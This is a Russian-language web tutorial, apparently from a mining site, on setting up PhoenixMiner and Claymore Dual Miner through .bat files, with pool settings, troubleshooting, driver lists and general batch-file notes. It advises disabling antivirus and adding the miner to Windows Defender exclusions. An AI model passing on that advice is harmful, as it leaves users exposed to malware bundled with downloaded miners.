
Хэшрейт Феникс Майнера последней версии
ВАЖНО! Все владельцы карт AMD с 4 ГБ ОЗУ должны перейти на PhoenixMiner 5.9d или более позднюю версию, чтобы продолжить майнинг после DAG эпохи номер 373.
Используйте команду -daglim 1 или посмотрите в архиве файл README, как использовать параметр -daglim ;
Вам также необходимо добавить команду -dagrestart 1 чтобы разрешить максимально возможное значение опции -daglim
Читайте: Феникс Майнер Перестал Майнить Ethereum Classic На AMD
Настройки для PhoenixMiner
Программа поддерживает straps (тайминги памяти для AMD/NVIDIA)
Программа работает только через командную строку.
Вот так выглядит командная строка windows.


Чтобы запустить майнер, Вам понадобится найти в папке с программой сценарий запуска, который имеет расширение .bat.
Например, это может быть файл start_miner.bat


Затем нужно нажать правой кнопкой на сценарий .bat, выбрать пункт “Изменить” и открыть его любым текстовым редактором.
Вы увидите следующие параметры:


Чтобы запустить майнинг, скопируйте эти строки и замените кошелек на свой!
PhoenixMiner.exe -coin eth -pool eth-eu2.nanopool.org:9999 -rvram 1 -wal ВАШ_КОШЕЛЕК.RIG_ID pause
После чего нажмите двойным щелчком мыши по отредактированному .bat файлу и вы увидите консоль майнера:


Читайте эту документацию, если Вам нужно узнать про разгон и интенсивность Феникс Майнера для Ethereum
Хотите увеличить скорость? Смотрите про команду RXBOOST или как увеличить хешрейт в PhoenixMiner
Добыча криптовалюты на Phoenix miner
Когда батник полностью готов, можно его запускать. Откроется окно с программой, где сначала покажутся все настройки, которые были применены:


Через некоторое время пройдёт проверка всех доступных GPU и самого пула для майнинга:


Ну и, наконец, запустится сам процесс добычи криптовалюты:


Это всё описание базовых возможностей программы для майнинга крипты Phoenix miner. Далее мы предлагаем ознакомиться с более тонкой регулировкой параметров.
Если Феникс Майнер не запускается
Если программа не запускается, то возможны следующие причины отказа работы:
- Антивирусное приложение или защитник Windows блокирует программу. Это происходит потому, что майнеры не имеют цифровые подписи, как обычное ПО типа MS WORD. Решение: добавить программу в исключения защитника.
- Вы не установили драйвер на видеокарты. Решение: установить драйвера
- Вы установили драйвера, но они устарели. Решение: обновить драйвера до версии 19.7.5 (включительно), и с 19.12.2 до 20.11.1 (включительно).
- У вас старая версия майнера Решение: обновите программу по ссылкам выше.
- Ваша видеокарта не подходит для майнинга. См. требования к Феникс Майнеру.
- Файла майнера повреждены или удалены. Решение: скачайте заново программу по ссылкам выше.
- У вас ошибка в синтаксисе командной строки. Решение смотрите в разделе ниже.
Скачать майнер. Как установить майнер
Майнер, это именно та программа, которая и будет запускать весь процесс работы. Самый простой способ, ввести в поиске: скачать дуал майнер или claymore dual miner. И найти подходящий вариант. Лично я скачиваю майнер по ссылке из bitcointalk.org (самый популярный форум по криптовалюте). Здесь постоянно обновляют информацию и ссылки без вирусов.
Обычно майнят эфириум и дикред, пулы отдельно выписывать не стал, так как данный pool можно подключить на coinmine. Для каждой монеты делаем новую учетную запись (регистрируемся по новой, имена воркеров можно сделать теже). Но об этом мы еще поговорим.
Выбираем нашу систему (я для примера возьму Windows) и скачиваем последнюю версию. Дважды щелкаем по файлу: Claymore’s Dual Ethereum+Decred_Siacoin_Lbry_Pascal AMD+NVIDIA GPU Miner v10.2 — Catalyst 15.12-17.x — CUDA 8.0_7.5_6.5 (версия может отличатьсяв зависимости от времени).


Распаковываем архив, предварительно отключив антивирус. Так как он блокирует любой майнер, будь, то майнинг на компьютере или майнинг в браузере.


Теперь нам необходимо подготовить майнер. Для этого, нужно изменить файл start.bat. Жмем на негоправой кнопкой мыши и выбираем изменить, но лучше редактировать при помощи блокнота notepad++, просто наберите в поиске и установите его.


В данном файле, нам нужно практически все поменять! Будите внимательны при редактирование, в противном случае Вы будете майнить или кому-то или в пустоту. Но на самом деле, страшного здесь ничего нет, сейчас разберем все подробно.
- EthDcrMiner64.exe — файл запуска майнера (его не меняем!)
- -epool us1.ethpool.org:3333 — адрес пула, берется обычно с главной странице сайта или в разделе «как начать»
- -ewal 0xD69af2A796A737A103F12d2f0BCC563a13900E6F — номер кошелька эфириума (это если нет личного кабинета на пуле), либо имя воркера, если Вы работаете через личный кабинет
- —epsw x — пароль от воркера, если нет личного кабинета, то ничего не меняем!
- -dpool stratum+tcp:// — не меняем!
- dcr.suprnova.cc:3252 — адрес пула для второй монеты
- —dwal Redhex.my — меняем воркера (dwal — эти буквы не относятся в имени воркера, их не трогаем!)
- —dpsw x — пароль от воркера, меняем значение X на свое
Ошибка синтаксиса командной строки
Если у вас возникает такая ошибка, то вам необходимо:
- Убедиться, что нет лишних переносов строки
- Убедиться, что нет лишних пробелов
- Убедиться, что каждая команда начинается со знака минус: —
- Чтобы проверить синтаксис, рекомендуется редактировать .bat файлл не в блокноте, а установить редактор Notepad++
- Посмотрите команды, возможно в них опечатка
- Допишите в самый конец батника слово pause. Это поможет отразить в консоли то, какая команду не нравится программе.
- Убедиться, что вы скачали программу из надежного источника
- Если ничего не помогло, то скачайте программу заново и воспользуйтесь готовым батником, но не забудьте заменить кошелек на свой!
Для чего это нужно?
Bat files представляет собой текстовый файл, который выполняет задачи через команды Виндовса. Его запуск автоматизирует выполнение команд, сохраненных в документе, последовательно. В ОС распознается в качестве пакетного файла. Формат применяет скриптовый язык программирования.


В нем хранятся заданные типовые операции. Использование объекта с таким расширением актуально для выполнения следующих операций:
- запуск утилит и приложений;
- контроль софтов, отвечающих за обслуживание ОС;
- автоматизация рутинных процессов;
- создание резервных копий;
- очистка временно сохраненных папок;
- редактирование реестра и другие операции.
Создать такой формат можно самостоятельно. Юзеру доступна возможность внесения изменений в функционал с целью организации автоматизированного процесса задач по своему усмотрению. Сохраняют его в обычном текстовом редакторе, установив расширение .bat.


Если пользователь в операционной системе обнаруживает bat files, скачанные со сторонних ресурсов, ему следует проверить объекты антивирусным программным обеспечением. Это необходимо для безопасной работы всей системы.


Особой популярностью такой функционал пользуется среди системных администраторов. Он позволяет сократить время, затраченное на большинство однотипных операций в системе.
Disabling DAG per-allocation (not enough VRAM)
Это не ошибка. Если у вас 8 ГБ видеокарта — не беспокойтесь об этом, майнер принудительно установит параметр -eres 0для следующих нескольких эпох.
Причина в следующем: существует два метода создания и организации DAG буфера на картах AMD: первый лучше, поскольку он обеспечивает немного более высокий хешрейт и немного меньшее энергопотребление. Однако он перестает работать, когда размер DAG превышает 3,9–4 ГБ, и программы вынуждена использовать второй метод.
Точный лимит зависит от драйверов, но в конечном итоге (примерно на эпохе 379–384) даже карты на 6 и 8 ГБ должны будут использовать второй метод создания ДАГ файла.
Мы отключаем предварительное распределение DAG (то есть принудительно устанавливаем -eres 0), чтобы иметь возможность использовать первый метод как можно дольше. Как только предел будет превышен, будет использован второй метод, и -eres снова будет работать, как ожидалось.
Другие способы создания
В «десятке» можно создавать батники путем переименования обычных текстовых файлов с расширением .txt. Простыми словами, создать стандартный документ, затем заполнить его текстом и сохранить. После переделать формат в пакетный, изменив расширение на .bat.


Чтобы применить этот метод в деле, нужно включить отображение параметров. Сделать это можно, перейдя во вкладку «Вид», затем нажать кнопку «Параметры».
Изменить параметры можно также вторым способом:
- Открыть меню Поиск.
- Ввести в строку запроса: «Параметры проводника».


- В меню «Параметры папок» тапнуть по вкладке «Вид».
- Убрать галочку напротив строки «Скрывать расширения для зарегистрированных типов».


- Сохранить изменения.


После выполнения всех пунктов пользователь сможет изменить расширение. Текстовый файл преобразуется в пакетный бат.
Драйверы
Для Windows: Последний драйвер Windows (20.11.3) НЕ поддерживается текущей версией PhoenixMiner, поэтому, вероятно, он переключился на общие ядра, которые работают немного медленнее.
В настоящее время поддерживаются следующие драйвера:
- Radeon™ Software Adrenalin Edition 18.2.1
- Radeon™ Software Adrenalin Edition 18.3.4
- Radeon™ Software Adrenalin 2022 Edition 19.5.2
- Radeon™ Software Adrenalin 2022 Edition 20.4.2
- Radeon™ Software Adrenalin 2022 Edition 20.8.1
- Radeon™ Software Adrenalin 2022 Edition 20.8.3
Для AMD LINUX установите AMDGPU-Pro 17.40
Не обновляйте драйверы NVIDIA до GeForce 460.79!
Мы призываем вас не обновлять драйверы графического процессора, если вы майните с помощью видеокарт NVIDIA. Похоже, что последние версии драйверов GeForce 460.79 вызывают проблемы и не распознают видеокарты в системе.
Если вы уже обновились до последней версии, вернитесь к предыдущей, и это должно решить проблемы.
Запуск программ и основные команды
Следующее видео о работе с командами для «батников»:
На официальном сайте Microsoft доступна библиотека, где находится список возможных для запуска команд и приложений. Стоит обратить внимание, что часть из них может не поддерживаться в системах Windows 8 или 10.
Следующие команды являются основными для тех, кто решил более углубленно изучить возможности файлов .bat:
- В основном, пользователям нужно немного – настроить запуск определенной программы (или нескольких), запустить одну из функций, настроить раздачу Wi-Fi через ноутбук или отключить компьютер через заданное время. Чтобы запустить программу или сразу несколько, нужно ввести следующее: start “расположение_программы”.


- Если в названиях папок есть пробелы, нужно пометить расположение двойными кавычками: start ” “C:\My files\My file.exe”.
- После прописанного пути, можно добавить свои опции, чтобы программа запускалась вместе с ними. Это также берется в кавычки, таким образом: start “c:\windows\notepad.exe file.txt”
